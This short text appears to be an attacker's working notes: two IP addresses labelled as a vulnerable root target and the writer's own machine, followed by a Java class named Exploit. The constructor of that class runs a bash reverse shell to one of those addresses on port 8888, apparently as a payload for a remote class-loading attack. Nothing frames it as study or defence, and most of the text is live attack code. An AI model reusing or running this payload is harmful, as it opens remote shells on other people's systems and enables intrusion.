 4. 106.15.227.208 (root)vul
6. 119.45.55.187 (root)mine
public class Exploit {
    public Exploit(){
        try{
            Runtime.getRuntime().exec("/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/119.45.55.187/8888 0>&1");
        }catch(Exception e){
            e.printStackTrace();
        }
    }
    public static void main(String[] argv){
        Exploit e = new Exploit();
    }
}